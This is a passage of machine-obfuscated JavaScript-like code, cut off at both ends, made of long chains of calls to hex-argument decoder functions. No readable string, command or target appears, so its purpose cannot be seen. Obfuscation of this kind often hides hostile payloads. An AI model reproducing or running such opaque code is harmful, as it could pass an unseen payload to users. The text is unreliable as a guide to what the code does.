0x24bc)+O00O00911F_0xbc3d7d(0xe97,0x1669,0x4ff,0x1718,0x1ae7)+O00O00911F_0x301314(0x1540,0xb3f,0x6f8,0x1c6b,0x1d82)+O00O00911F_0x96d9cf(0x1740,0x144f,0x17c6,0x2582,0xeee)+O00O00911F_0x96d9cf(0x1126,0x995,0x129e,0xfec,0xaa9)+O00O00911F_0x2a49d6(0x397,0x61f,-0x5f4,0x1446,0x451)+O00O00911F_0x2a49d6(0x1384,0xc9f,0x63f,0x6ad,-0xaf)+O00O00911F_0x2a49d6(0x146b,0x118d,0xaa9,0x1db0,0xabc)+O00O00911F_0x96d9cf(0x135a,0x1b37,0xc30,0x19d8,0x77a)+O00O00911F_0xbc3d7d(0x180d,0x1b32,0x1397,0x1fd3,0x24e3)+O00O00911F_0x96d9cf(0xe3e,0x1b8d,0x241,0x7c6,0x1ccf)+O00O00911F_0x301314(0xa48,0x452,0xbb8,0x106a,0x179a)+O00O00911F_0x1fd229(-0x221,-0x5b5,0x900,0xfc3,0x3)+O00O00911F_0x96d9cf(0xfa1,0x1d36,0xe06,0x16cf,0x1b25)+O00O00911F_0x2a49d6(0x171b,0xbe9,0x1414,0x134f,0x117)+O00O00911F_0x2a49d6(0x382,0x3a1,0x1015,0x8d5,0xbe8)+O00O00911F_0xbc3d7d(0xfa0,0xf5a,0x1027,0x7e9,0x186b)+O00O00911F_0x301314(0x1a79,0x2300,0x23b5,0x1922,0x27b8)+O00O00911F_0x96d9cf(0x157d,0x18c1,0x1f34,0x1155,0xbec)+O00O00911F_0xbc3d7d(0x14af,0x1ac2,0x16ef,0xc89,0x129e)+O00O00911F_0xbc3d7d(0x196a,0x25d2,0x2336,0x1100,0x1b76)+O00O00911F_0x96d9cf(0x1c5a,0x2535,0x1dac,0x26c2,0x2171)+O00O00911F_0xbc3d7d(0x184,0xfc,0x3ca,0xcf2,0x67f)+O00O00911F_0x96d9cf(0x19ac,0x17a7,0x10a1,0xae4,0x12b6)+O00O00911F_0x1fd229(0xca7,0x102f,0x105a,0x856,0x16f5)+O00O00911F_0xbc3d7d(0x1a10,0x22af,0xd96,0x2107,0x1d7b)+O00O00911F_0x1fd229(0xd97,0x1adb,0x1091,0x1e5e,0x539)+O00O00911F_0xbc3d7d(0x91c,-0xdb,-0x52c,0xf57,0xf14)+O00O00911F_0x96d9cf(0x16d4,0xb35,0x2084,0x9d1,0x10e3)+O00O00911F_0x301314(0x13d5,0x12ca,0x2002,0x1653,0x9e2)+O00O00911F_0x96d9cf(0xf48,0x13f7,0x1311,0x98,0x1dc2)+O00O00911F_0x1fd229(0x1141,0x1351,0xc83,0x194e,0x1538)+O00O00911F_0x1fd229(-0x82,0x10b2,0xaa3,0x43,-0x2e3)+O00O00911F_0x96d9cf(0x172c,0x1518,0x227a,0x1eec,0x2569)+O00O00911F_0x96d9cf(0x1464,0x1836,0xefb,0xa5c,0x1044)+O00O00911F_0x301314(0x62b,0x462,0xa66,0x136b,0x36)+O00O00911F_0xbc3d7d(0x17ae,0x1e6d,0x16b9,0x200e,0xebd)+O00O00911F_0x2a49d6(-0x479,0x2ea,0x6c4,0x4cc,-0x424)+O00O00911F_0x96d9cf(0x53f,0x11f0,0x107,-0x726,0x2e3)+O00O00911F_0x96d9cf(0x16eb,0x177a,0x1a7b,0x1441,0x86c)+O00O00911F_0xbc3d7d(0x1875,0x1da2,0x17ce,0xb12,0x2567)+O00O00911F_0x301314(-0x97,0x5ae,0xa40,-0x8fa,-0xd9b)+O00O00911F_0x1fd229(0x61a,0x1db3,0x147f,0x607,0x1c4f)+O00O00911F_0x1fd229(0x12ed,0x23f3,0x1c04,0x1acc,0x1f26)+O00O00911F_0x96d9cf(0x1740,0x25ab,0x2521,0x14ad,0x16c4)+O00O00911F_0x96d9cf(0xc83,0x17e0,0x17ba,0x10bf,0xc48)+O00O00911F_0x96d9cf(0x4dd,0x351,0x509,-0x4a9,-0x678)+O00O00911F_0x96d9cf(0x450,0x34c,0x1244,0x6fd,0xc21)+O00O00911F_0x301314(0x12dd,0x1500,0x1b79,0x8e1,0x1de9)+O00O00911F_0x301314(0x1044,0xf05,0xe2a,0x917,0xa2c)+O00O00911F_0x1fd229(0x957,0xa6f,0x851,0x14ab,0x486)+O00O00911F_0xbc3d7d(0xe97,0xef1,0x35a,0x1400,0xba5)+O00O00911F_0x2a49d6(-0x1aa,0x79c,0xf9,0x896,-0x302)+O00O00911F_0x301314(0x3a1,0xd96,0x126d,-0x2e0,0x3bd)+O00O00911F_0xbc3d7d(0x8fc,0x481,0xadf,0x558,0x1ae)+O00O00911F_0x301314(0xed2,0x1db3,0x1932,0x1c81,0xfa6)+O00O00911F_0x1fd229(0x25f3,0x1cc9,0x1c70,0x1201,0x25aa)+O00O00911F_0x2a49d6(0x18f2,0x199b,0x18c1,0x2117,0x11ad)+O00O00911F_0x1fd229(0xece,0xbf7,0x535,-0x218,0x102b)+O00O00911F_0x301314(0x1ed,-0x5ee,0xddd,-0xacf,0x917)+O00O00911F_0x2a49d6(0x237,0x103f,0x18bd,0x318,0xc0d)+O00O00911F_0x2a49d6(-0x124,0xc29,0x136b,0x7b,0xac0)+O00O00911F_0x1fd229(0x171f,0x13a3,0x189f,0x1fac,0x1eee)+O00O00911F_0x2a49d6(0x1679,0x1527,0xc14,0x2082,0x76f)+O00O00911F_0x301314(0x18bf,0x1522,0x2392,0x2452,0x12b5)+O00O00911F_0x96d9cf(0xa96,0x18bb,0x45a,0xa4f,0x1272)+O00O00911F_0x2a49d6(0x133c,0x19d9,0x115d,0x18aa,0x19c1)+O00O00911F_0x2a49d6(0x161c,0x1ba8,0x15be,0x28f3,0x22a2)+O00O00911F_0x301314(0x39a,0xe00,0xf9e,-0x517,-0x6a2)+O00O00911F_0x301314(0x160b,0xa2f,0x2384,0xadb,0xd31)+O00O00911F_0xbc3d7d(0x19b2,0x1232,0x16bd,0x21de,0x205c)+O00O00911F_0x1fd229(0x7a7,0x1cb6,0x1247,0x1524,0xc90)+O00O00911F_0x301314(0x15a5,0xcc0,0x1536,0xce6,0x22cd)+O00O00911F_0x1fd229(0x13d7,0x227a,0x19a1,0x14cc,0x1b5f)+O00O00911F_0x2a49d6(0x27d6,0x19d1,0x26b8,0x10b4,0x16d1)+O00O00911F_0x96d9cf(0x1457,0x576,0x1021,0xb32,0x11da)+O00O00911F_0xbc3d7d(0x1199,0x16e9,0x1fab,0x13a0,0xaec)+O00O00911F_0xbc3d7d(0xbcd,0x219,0x101d,0x1b8,0x6da)+O00O00911F_0x1fd229(-0x345,-0x50b,0x894,0x6a8,0x68a)+O00O00911F_0x1fd229(0x408,0x14ae,0x11e6,0xfce,0x434)+O00O00911F_0x2a49d6(0x2f9,0x372,0x1074,0x170,0x916)+O00O00911F_0x2a49d6(0x587,0x1084,0xeb5,0x15b9,0x1ae8)+O00O00911F_0x301314(0x13fd,0x1f0d,0x1376,0x1201,0xa6c)+O00O00911F_0x2a49d6(0x946,0x69c,0x94d,-0x426,0x229)+O00O00911F_0x2a49d6(0x9f0,0x9b8,-0x37c,0x7f3,0x4bb)+O00O00911F_0x96d9cf(0xd10,-0x10,0x1439,0x9e5,0x1b92)+O00O00911F_0x1fd229(0x194e,0x1248,0x1ea9,0x1fc8,0x1c35)+O00O00911F_0x2a49d6(0x1b0,0xe81,0xcdf,0x510,0x15b2)+O00O00911F_0x1fd229(0x236a,0x1c04,0x1e55,0x2a90,0x2aeb)+O00O00911F_0x1fd229(0x741,0x121e,0xfd3,0x1555,0x88a)+O00O00911F_0x96d9cf(0x1897,0x22ce,0xa3e,0x1ea9,0x1e05)+O00O00911F_0x301314(0x252,-0xc9e,-0xb0e,0xf4d,-0x36b)+O00O00911F_0x2a49d6(0x12a1,0xf80,0x11a7,0x119c,0x1242)+O00O00911F_0x1fd229(0xf7b,0xa50,0x5c7,0x9a0,0xb1c)+O00O00911F_0x96d9cf(0x1859,0x25d1,0x248f,0x1974,0x17ef)+O00O00911F_0xbc3d7d(0xfd,-0x3d8,-0xb2,-0x44b,0x3f6)+O00O00911F_0xbc3d7d(0x15b5,0x238b,0x1753,0xeda,0x16bb)+O00O00911F_0x1fd229(0x80d,0xc07,0x11bc,0x3d6,0x1133)+O00O00911F_0x96d9cf(0x1920,0x1b09,0x1016,0x14e6,0x122c)+O00O00911F_0x96d9cf(0xd8c,0x2c8,0x13d7,0x11a0,0x1c6f)+O00O00911F_0x2a49d6(0x2305,0x158d,0x143d,0x1f49,0xa34)+O00O00911F_0xbc3d7d(0x717,-0x5ef,0xf91,-0x5cd,0x692)+O00O00911F_0x2a49d6(0x20f1,0x1599,0x1a13,0x1c6b,0xf2e)+O00O00911F_0x96d9cf(0x1244,0x1e65,0x1de3,0xd7c,0x1e20)+O00O00911F_0xbc3d7d(0x132a,0x153a,0x1ccd,0x9d4,0x544)+O00O00911F_0xbc3d7d(0x112e,0x3c1,0x1909,0x1a37,0xfce)+O00O00911F_0x96d9cf(0x1ac,0x9e,0x5b,-0x491,0xc9f)+O00O00911F_0x1fd229(0x435,0x1e86,0xfa3,0x1e28,0x375)+O00O00911F_0x1fd229(0x1c38,0x239a,0x2155,0x1f95,0x2fe1)+O00O00911F_0x2a49d6(0x14ed,0x15a6,0xcab,0x14d9,0x15af)+O00O00911F_0x301314(0xdbb,0x15a1,0x14a,0x1084,0x64e)+O00O00911F_0x2a49d6(0xb22,0x1809,0xbb4,0x1556,0x1a46)+O00O00911F_0xbc3d7d(0x1695,0x170b,0x13bd,0xf77,0x1d04)+O00O00911F_0x1fd229(0xab6,0x2373,0x1605,0x78e,0xc82)+O00O00911F_0x96d9cf(0x228,0x8ab,0x10c5,0xc33,0x1f7)+O00O00911F_0x1fd229(0xc3e,0x70b,0x1249,0x1216,0x3c6)+O00O00911F_0x96d9cf(0x134a,0x21a1,0x131a,0x11c1,0x8e3)+O00O00911F_0x2a49d6(-0x17,0xb09,0x9f2,0xb18,0x923)+O00O00911F_0x2a49d6(0xd95,0xc12,-0x11d,0xb71,0x1333)+O00O00911F_0x96d9cf(0xce7,0x827,0x172,0x5c4,0x1331)+O00O00911F_0x1fd229(0x109c,0x1cdc,0x1541,0x712,0xd2f)+O00O00911F_0x2a49d6(0xf98,0x1aa0,0x10b8,0x1f90,0x24fa)+O00O00911F_0x96d9cf(0x1d06,0x1311,0x2ac1,0x1c9f,0x1943)+O00O00911F_0xbc3d7d(0x4d9,0x10a5,0xe16,-0x57,0x727)+O00O00911F_0xbc3d7d(0x1a10,0x194b,0x1ff3,0xf47,0x1f93)+O00O00911F_0xbc3d7d(0x13ac,0xebc,0x14ad,0x17d6,0x2044)+O00O00911F_0x2a49d6(0x12a7,0x1386,0x1298,0x1453,0x18ef)+O00O00911F_0x2a49d6(0xd90,0x1517,0x1aff,0x1807,0x1f5c)+O00O00911F_0x1fd229(0x1b2e,0x661,0xd27,0x4fa,0x1f2)+O00O00911F_0x301314(0x9cd,-0x434,-0x51b,-0xa,-0x2fc)+O00O00911F_0x96d9cf(0x9c7,0x31e,0xded,-0x35b,-0x1b1)+O00O00911F_0xbc3d7d(0xa25,0x9f9,0xda3,-0x309,-0x3e9)+O00O00911F_0x1fd229(0x1575,0x11ac,0x13d6,0x1fdf,0xf0a)+O00O00911F_0xbc3d7d(0x293,-0x517,-0x86b,-0xa56,-0xa10)+O00O00911F_0xbc3d7d(0x87,-0xa6b,-0x4e1,0xc68,-0x1e7)+O00O00911F_0x96d9cf(0x521,0xe2d,0x13e0,0x12a2,-0x367)+O00O00911F_0x301314(0x1b17,0x106a,0x1c45,0xd7d,0x1094)+O00O00911F_0x2a49d6(0x1333,0x84f,0x993,0xdb9,0x62d)+O00O00911F_0x1fd229(0x16ad,0xabb,0xf04,0x4dd,0x11b3)+O00O00911F_0xbc3d7d(0xa25,0xd30,0x69c,0x175d,0x1596)+O00O00911F_0x301314(0xb60,0x14e9,0xa33,0xdb0,0x14b5)+O00O00911F_0x2a49d6(0x4ac,0xb93,0x347,-0x190,0x1308)+O00O00911F_0xbc3d7d(0x1baf,0x1548,0x1c1e,0x2300,0x2833)+O00O00911F_0x1fd229(0x528,-0x5a6,0x76c,0x1a4,0xcf2)+O00O00911F_0x96d9cf(0x9a8,0x12b7,0x10c8,0x12c0,0xa45)+O00O00911F_0x301314(0x81f,-0x450,0x1185,-0x222,-0xf0)+O00O00911F_0x2a49d6(0x25a9,0x199b,0x21d2,0x256b,0x1829)+O00O00911F_0x1fd229(-0x207,0x658,0x6e5,0x1256,-0x463)+O00O00911F_0x1fd229(0x142a,0x122b,0xe10,0x5ff,0x194f)+O00O00911F_0xbc3d7d(0x1486,0x2239,0x1e14,0x94f,0x9ab)+O00O00911F_0xbc3d7d(0x1834,0xc22,0x2690,0x1b84,0x1858)+O00O00911F_0x1fd229(0x355,0x1cb6,0x1101,0x757,0x1433)+O00O00911F_0x1fd229(0x1293,0x208a,0x1d96,0x2235,0x1cc9)+O00O00911F_0x96d9cf(0x1137,0x80c,0x699,0x4f3,0xafc)+O00O00911F_0x2a49d6(0x10cc,0x81a,0xb2,0x51a,0x489)+O00O00911F_0x1fd229(-0x432,0x28e,0x5a3,0x995,0xe2a)+O00O00911F_0x2a49d6(0x9de,0x13e3,0x1617,0x946,0x8f5)+O00O00911F_0x1fd229(0x1347,0x1d81,0x2229,0x1bf2,0x1ca8)+O00O00911F_0x96d9cf(0x713,0x5,-0x1e9,0x108b,0xf58)+O00O00911F_0x1fd229(-0x295,-0x13f,0xb9e,0x4d2,0x1237)+O00O00911F_0x1fd229(0x8b,0xefe,0x6fd,0x232,-0x1b2)+O00O00911F_0x1fd229(0x219a,0x10cc,0x1a66,0x20bd,0x1968)+O00O00911F_0x301314(0x1a13,0xf83,0x11f0,0x1cfd,0x246a)+O00O00911F_0x2a49d6(0x1c10,0xd91,0x157c,0x1a0f,0xf33)+O00O00911F_0x96d9cf(0xfa0,0x10f2,0x43e,0x1944,0x14ff)+O00O00911F_0x96d9cf(0x1464,0x14aa,0x676,0xc74,0x1ad0)+O00O00911F_0x2a49d6(0x152d,0x1084,0x500,0x148d,0x19df)+O00O00911F_0x1fd229(0x28c8,0x1b69,0x2157,0x2523,0x239e))+(O00O00911F_0x1fd229(0x17bd,0x2460,0x1fac,0x10c8,0x23ba)+O00O00911F_0x2a49d6(0xf0d,0x181b,0x130c,0x1358,0xd41)+O00O00911F_0x1fd229(0x241b,0x1cec,0x1b4c,0xe5a,0x1d38)+O00O00911F_0x96d9cf(0x259,0x358,0x10de,0x765,-0x245)+O00O00911F_0xbc3d7d(0x1baf,0x1622,0x2a5e,0x24b7,0xff1)+O00O00911F_0x301314(0x90b,0x14be,0x16d8,0x1441,0x25e)+O00O00911F_0x96d9cf(0xb9b,0xa9e,0x1664,-0x1ce,0xca0)+O00O00911F_0x1fd229(0x1ea6,0x2622,0x1983,0xc63,0x10b6)+O00O00911F_0x301314(0x111a,0x1c1a,0x168e,0x61d,0x18ba)+O00O00911F_0xbc3d7d(0x1c41,0xf40,0x289d,0x23e3,0x13a7)+O00O00911F_0x96d9cf(0x3f6,0x4aa,0x1286,0x115c,-0x31b)+O00O00911F_0x2a49d6(0x98c,0x28c,0xc74,-0x609,0xa64)+O00O00911F_0x2a49d6(0xe5e,0x63b,-0x647,-0x845,0x23e)+O00O00911F_0x2a49d6(0xa96,0x7e1,0x9da,0x154b,0x97e)+O00O00911F_0x2a49d6(0x39e,0x5a9,0x451,0xeda,0x1224)+O00O00911F_0x96d9cf(0xf6e,0x1616,0x158a,0x15d5,0xc79)+O00O00911F_0x2a49d6(0x175d,0xc8f,0x421,0x1b69,0x276)+O00O00911F_0x96d9cf(0xe02,0x18dd,0x5ed,0x351,0xadb)+O00O00911F_0x96d9cf(0xcdb,0x808,0x1682,0x18e5,0x9cb)+O00O00911F_0x301314(0x678,0x9cb,0xe02,-0x25,0x1187)+O00O00911F_0xbc3d7d(0x17ae,0x93b,0x17db,0x1305,0x19ba)+O00O00911F_0x1fd229(0x2525,0x1762,0x1674,0x148a,0x1065)+O00O00911F_0x301314(0x551,-0x54b,0xd3e,0x20e,-0x89b)+O00O00911F_0x1fd229(0x1a28,0x1107,0xf28,0x815,0x455)+O00O00911F_0x96d9cf(0x1be0,0x270f,0x1ba1,0x1e47,0x1ce9)+O00O00911F_0x1fd229(0xe7c,0x2a0a,0x1b1e,0x26e0,0x1b91)+O00O00911F_0x2a49d6(0x784,0x8e3,0x1788,0x149,0x125a)+O00O00911F_0x96d9cf(0x626,0x596,0x133d,0xa25,0x7ad)+O00O00911F_0x96d9cf(0xf9f,0x13ec,0x7f5,0xbda,0x1089)+O00O00911F_0x1fd229(0x73b,0x1d77,0x146e,0xed8,0x234d)+O00O00911F_0x96d9cf(0x9ea,0x1285,0x1686,-0x230,0x6f9)+O00O00911F_0x2a49d6(0xa63,0x18fd,0x19fb,0x27c2,0x1f4d)+O00O00911F_0x2a49d6(0x11d9,0xddb,0x12af,0x13c,-0xbf)+O00O00911F_0x2a49d6(0x2be7,0x1e5c,0x1468,0x2bf1,0x1ea6)+O00O00911F_0xbc3d7d(0x940,0x10e4,0x12b1,0x5fd,0x130c)+O00O00911F_0x96d9cf(0x1be0,0x10f5,0x2137,0x25d9,0x1c56)+O00O00911F_0x1fd229(0x24e7,0x273d,0x1b1e,0x1266,0x29d2)+O00O00911F_0x1fd229(0x14bb,0x1780,0x1b08,0x1e6c,0x1b66)+O00O00911F_0xbc3d7d(0x115,0x357,0xb76,-0x288,0x181)+O00O00911F_0x2a49d6(0x1bc4,0x166b,0xd89,0x103b,0x9d7)+O00O00911F_0x301314(0x1a13,0x1e1f,0x21c7,0x1bb9,0x2682)+O00O00911F_0x1fd229(0x97e,0x584,0x118c,0x416,0x1e88)+O00O00911F_0x2a49d6(0x1249,0x10e2,0x488,0x1b6f,0x1685)+O00O00911F_0x96d9cf(0x1464,0x5bb,0x6f8,0x1da8,0x20a8)+O00O00911F_0x96d9cf(0xf42,0x5a8,0x1a2f,0x1549,0x13c9)+O00O00911F_0x1fd229(0x237f,0x2f4f,0x2157,0x16cf,0x2b00)+O00O00911F_0xbc3d7d(0x19c4,0xd16,0x251b,0x14ca,0xf07)+O00O00911F_0x96d9cf(0x181e,0x1b12,0x1f86,0x179f,0x2587)+O00O00911F_0x96d9cf(0x315,-0x57e,0xaa3,-0x64a,-0x2fc)+O00O00911F_0xbc3d7d(0x24a,0xad2,0x1103,-0x406,-0x765)+O00O00911F_0xbc3d7d(0x1221,0x134d,0x198f,0x1750,0x107d)+O00O00911F_0x301314(0x1726,0x1e91,0x210b,0x1928,0x1ea3)+O00O00911F_0x1fd229(0x9c8,0x1f3e,0x13e1,0x1bb2,0x18eb)+O00O00911F_0x1fd229(0x2828,0x2ca2,0x20e6,0x1da8,0x1534)+O00O00911F_0x96d9cf(0x1108,0x1955,0x234,0x672,0x2fa)+O00O00911F_0x301314(-0x2,0xce1,0x5d8,-0x38f,0xb7e)+O00O00911F_0xbc3d7d(0x932,0x53c,0x367,0x16dc,0xf38)+O00O00911F_0x96d9cf(0x31b,0xbaa,-0x21e,0x5f0,-0x1a)+O00O00911F_0x1fd229(0xb33,-0xde,0x919,-0x5bc,0x1013)+O00O00911F_0x96d9cf(0x6ac,0x152f,0xde7,-0x3ad,0x92e)+O00O00911F_0x2a49d6(-0x48c,0x855,0x5fb,0xc8c,-0x570)+O00O00911F_0x301314(0xf48,0x964,0x19f7,0x14b1,0xdc0)+O00O00911F_0x2a49d6(-0x217,0x32d,0x1cb,0x4f2,0x19e)+O00O00911F_0x2a49d6(-0x3e9,0x5a9,0x133b,-0x3fe,0xd66)+O00O00911F_0x96d9cf(0xf6e,0x156f,0x6bd,0x1d7,0x1b17)+O00O00911F_0x1fd229(0x102a,0x1e05,0x108a,0x11c6,0x580)+O00O00911F_0x1fd229(0x17b3,0x1b95,0x133f,0xab4,0x1b28)+O00O00911F_0x96d9cf(0xcdb,-0x1c,0xfb5,0xbe0,0x1a57)+O00O00911F_0x301314(0x678,-0x63e,-0x5d9,0x2f5,0x124a)+O00O00911F_0x96d9cf(0x1859,0x1b72,0x100c,0x19e0,0x1e30)+O00O00911F_0x2a49d6(0x1363,0x1279,0x17a3,0x7cf,0x1a07)+O00O00911F_0x2a49d6(-0x30f,0x81a,0x9fe,-0x3ae,0x112c)+O00O00911F_0x1fd229(0xcd2,0x601,0xf28,0x17fd,0x135)+O00O00911F_0x2a49d6(0x2786,0x1d22,0x1e8b,0xf3e,0x20a0)+O00O00911F_0x2a49d6(0x210a,0x1723,0x1d70,0x1da3,0xd9f)+O00O00911F_0x2a49d6(-0x2f9,0x117,0xdfd,0x53f,0x541)+O00O00911F_0x96d9cf(0x1c0,-0x647,-0x448,-0x770,0xad0)+O00O00911F_0x301314(0x16d2,0x1069,0x251e,0x1a68,0x2376)+O00O00911F_0x301314(0x16b2,0x1fc1,0x1e0a,0x1dda,0x1b79)+O00O00911F_0x1fd229(0x11cd,0xe8a,0xc87,0xb42,0x842)+O00O00911F_0x96d9cf(0xa74,-0x2b6,-0x1a9,0x1855,0xfa1)+O00O00911F_0x96d9cf(0x1c4,0xaa0,-0x61c,-0x805,-0x3a4)+O00O00911F_0x301314(0xbf9,0x48b,-0x45,0x1375,0xd99)+O00O00911F_0x1fd229(-0x126,0xb53,0x5d2,-0x5ba,0x12ef)+O00O00911F_0xbc3d7d(0x39,-0xea9,0x7dc,-0x6c5,0xb5d)+O00O00911F_0xbc3d7d(0x1465,0x1fef,0x169d,0x1944,0x14fa)+O00O00911F_0x1fd229(0x242b,0x1730,0x1f08,0x112c,0x1b0d)+O00O00911F_0xbc3d7d(0x14c5,0x10b0,0xc93,0xe97,0x1ac6)+O00O00911F_0xbc3d7d(0x3,-0x318,0xa16,0xe7c,0x920)+O00O00911F_0x301314(0x177e,0x2490,0x1a07,0x1135,0x246d)+O00O00911F_0xbc3d7d(0x1ac5,0x1298,0x25a6,0x1a31,0x1ff4)+O00O00911F_0x301314(0x109f,0xf28,0x169c,0x1022,0x1eab)+O00O00911F_0x301314(0x19a7,0x19aa,0x1fa3,0x1d75,0x2004)+O00O00911F_0x301314(0xf5b,0x12c4,0x1552,0xe38,0xff7)+O00O00911F_0x2a49d6(0x13f5,0x1d9c,0xf2c,0x29e2,0x10b2)+O00O00911F_0x1fd229(0xce3,-0x2fd,0x624,-0x290,0x3f3)+O00O00911F_0x96d9cf(-0x61,-0x915,-0x658,0x781,0xa46)+O00O00911F_0x96d9cf(0x6ac,0x49d,0x2f3,-0x41b,0x14b9)+O00O00911F_0x2a49d6(-0x52b,0x855,-0x99,0x15a8,0x18d)+O00O00911F_0xbc3d7d(0x1024,0x438,0x1a4a,0x464,0x16f8)+O00O00911F_0x1fd229(0xbd,0xdc1,0x830,0x6b7,0x1157)+O00O00911F_0x1fd229(0x159a,-0x38e,0x796,0x10db,0xa92)+O00O00911F_0xbc3d7d(0x1baf,0x18c7,0x1296,0x12e1,0x1b30)+O00O00911F_0x1fd229(0x1831,0xb29,0xfcf,0xd12,0x98a)+O00O00911F_0x301314(0xa14,-0x337,-0x25d,0x1f9,0xae6)+O00O00911F_0xbc3d7d(0x139b,0x20e1,0x1123,0x187a,0x13a6)+O00O00911F_0x1fd229(0x1f86,0x15bc,0x17de,0x1f59,0xd73)+O00O00911F_0x96d9cf(0x1cec,0x282e,0x25ca,0x1c57,0x1551)+O00O00911F_0x2a49d6(0xcce,0x538,-0x59b,0x13e,0x4b7)+O00O00911F_0x2a49d6(0x1072,0x28c,0x727,0x286,0x5c)+O00O00911F_0x2a49d6(0x4ab,0x63b,-0x845,-0x5fa,-0x37d)+O00O00911F_0x1fd229(0xe20,0x196f,0x130c,0x18b5,0x902)+O00O00911F_0x1fd229(0x1b31,0x417,0xcde,0xa29,0x16ec)+O00O00911F_0x301314(0x10d,-0xddf,-0x3ef,0x65,0x577)+O00O00911F_0x301314(0x181d,0x9b0,0x14f6,0x1f39,0x22a6)+O00O00911F_0xbc3d7d(0x6b2,0xa97,0x8bc,0x1075,0xae4)+O00O00911F_0x301314(0x8a9,-0x21d,0x1544,0x7bc,0xda7)+O00O00911F_0x2a49d6(0x16dc,0x1234,0xf86,0x836,0x1116)+O00O00911F_0x1fd229(0x1575,0xfeb,0x18c7,0x1fcc,0x1a0c)+O00O00911F_0x1fd229(0x5d9,0x56b,0xf04,0x1a0c,0xf04)+O00O00911F_0x301314(0x663,0xe2c,0x13a9,0x14f6,0x860)+O00O00911F_0x301314(0x1182,0x14ad,0xdc2,0x126b,0x2c9)+O00O00911F_0x2a49d6(0x1106,0x226,0x7e7,0x3b3,-0x107)+O00O00911F_0x301314(0x1389,0x588,0x185e,0x1f8b,0x729)+O00O00911F_0x96d9cf(0x19cb,0x2743,0xb33,0x257f,0x25fa)+O00O00911F_0x301314(0x773,0x959,0x1092,-0x3a1,0x9dc)+O00O00911F_0x1fd229(0x717,-0x2b,0xa33,0xf8f,0x509)+O00O00911F_0x2a49d6(0x184f,0xb09,0x19b6,0x3e,0x12ab)+O00O00911F_0x96d9cf(0xe02,0xad6,0x11b2,0xf5e,0x172b)+O00O00911F_0x2a49d6(0xf5,0x43e,0x1313,0xe66,-0x935)+O00O00911F_0xbc3d7d(0xf5,-0x23e,0xf3a,-0xdbb,-0x87d)+O00O00911F_0xbc3d7d(0x73b,0x73a,0x42f,0xe8,-0x434)+O00O00911F_0x2a49d6(0x165c,0x92c,-0x580,0x1445,-0x340)+O00O00911F_0x2a49d6(0x3bb,0x1d9,0x8e5,-0x515,0x2ee)+O00O00911F_0x2a49d6(0x317,0x457,0xf56,0x605,0xd74)+O00O00911F_0x1fd229(0x16ad,0x7ea,0x832,0x12ba,-0x26c)+O00O00911F_0x301314(0x153b,0x1bb7,0x17ab,0xb89,0x16e4)+O00O00911F_0xbc3d7d(0x1802,0xd0c,0x183a,0x22cb,0x1f5c)+O00O00911F_0x2a49d6(0x1528,0xd36,0x3e5,0x18eb,0x96b)+O00O00911F_0x2a49d6(0x1666,0x9bd,0x65b,0x13d3,0xe8f)+O00O00911F_0xbc3d7d(0x18d5,0x1f36,0x1de5,0x10c0,0x1b64)+O00O00911F_0x301314(0x161c,0x18ee,0x24d3,0x201a,0xa62)+O00O00911F_0x96d9cf(0x16f2,0xa81,0x20b5,0x157e,0x227f)+O00O00911F_0x96d9cf(0x1b01,0x256f,0x13f0,0x2312,0x10ff)+O00O00911F_0x96d9cf(0x1244,0xfe9,0x148a,0x1701,0x146c)+O00O00911F_0x1fd229(0x2c0f,0x16c9,0x1d6d,0x2c4a,0x2865)+O00O00911F_0x1fd229(0x142f,0x1277,0xba7,0xee1,-0x156)+O00O00911F_0x1fd229(-0x553,-0x853,0x687,0x2e6,-0x82b)+O00O00911F_0x2a49d6(0x1416,0x63b,-0x659,0x2c2,0xf24)+O00O00911F_0x1fd229(0x1318,-0x44e,0x884,0x1328,-0x505)+O00O00911F_0x96d9cf(0x7a1,0x157,0x9e1,0x125,-0x1a2)+O00O00911F_0x301314(0x49f,0x357,0x845,0xd2b,0x4da)+O00O00911F_0x1fd229(0xfb3,0x6e2,0x14dc,0x6d1,0x1a5d)+O00O00911F_0x96d9cf(0xf31,0x12e6,0x182b,0xd2d,0x1d4)+O00O00911F_0x96d9cf(0x1b2d,0x1a32,0x24e8,0x1383,0x1df9)+O00O00911F_0x2a49d6(0x1213,0x7af,-0x47,0x67e,0x509)+O00O00911F_0xbc3d7d(0xfdd,0x3e4,0x14bb,0x1c91,0x185a)+O00O00911F_0xbc3d7d(0x36f,0xf5c,0x541,0xa6,-0x267)+O00O00911F_0x301314(0x864,0x15be,0x12d9,-0x10d,0x68f)+O00O00911F_0xbc3d7d(0x1a49,0x10b6,0x2170,0x15dd,0x28bd)+O00O00911F_0x96d9cf(0x1c5a,0x1f54,0xf73,0xeca,0x1544)+O00O00911F_0xbc3d7d(0x3c,-0x948,0x846,0x4,-0x228)+O00O00911F_0xbc3d7d(0x79,-0x3c1,-0x25a,0xe09,0xef7)+O00O00911F_0x2a49d6(0x1e0f,0x1834,0x14dc,0x1136,0x1da7)+O00O00911F_0x96d9cf(0x1355,0x931,0x1993,0x1d85,0x1f1e)+O00O00911F_0x96d9cf(0x1671,0x88b,0x995,0xe80,0x1230)+O00O00911F_0x1fd229(0x10a9,0x12f7,0x621,0x341,0xab1)+O00O00911F_0x2a49d6(0x1432,0x1599,0xa11,0x95a,0x145b)+O00O00911F_0x1fd229(0xc8f,0x11e1,0x1781,0x24a2,0x1714)+O00O00911F_0x1fd229(0x17b6,0xd36,0xbb9,0x165e,0x228)+O00O00911F_0x96d9cf(0x800,0x13af,0xfed,-0x510,0x113e)+O00O00911F_0x96d9cf(0x8c4,-0x32e,0x1152,0xb72,0x73d)+O00O00911F_0x2a49d6(0x1b36,0xe4f,0xab9,0xefa,0x1565)+O00O00911F_0xbc3d7d(0x1b44,0x1965,0x1c90,0x28fa,0x1efb)+O00O00911F_0x1fd229(0x13d1,0x1b4e,0x2197,0x2b5a,0x26e4)+O00O00911F_0x96d9cf(0xe7,0xf47,0x1de,0xabd,-0x85e)+O00O00911F_0x301314(0xe39,0x134e,0x128a,0x174c,0x150f)+O00O00911F_0x96d9cf(0xd7c,0x1622,0x33b,0x1238,0xf8e)+O00O00911F_0x301314(0x12d0,0x1fb0,0xa98,0xe96,0x1129)+O00O00911F_0xbc3d7d(0x1199,0x1a74,0x2b7,0xd66,0x6d0)+O00O00911F_0x301314(0x2a5,-0xb19,-0x746,0xa43,0x1177)+O00O00911F_0x1fd229(0x2c10,0x2469,0x1d31,0x1885,0x1ce1)+O00O00911F_0x301314(-0x101,0x9a8,-0x430,0xb9e,-0xc2)+O00O00911F_0x301314(0x304,0xfba,0x4a4,0xf8f,0x2b8)+O00O00911F_0x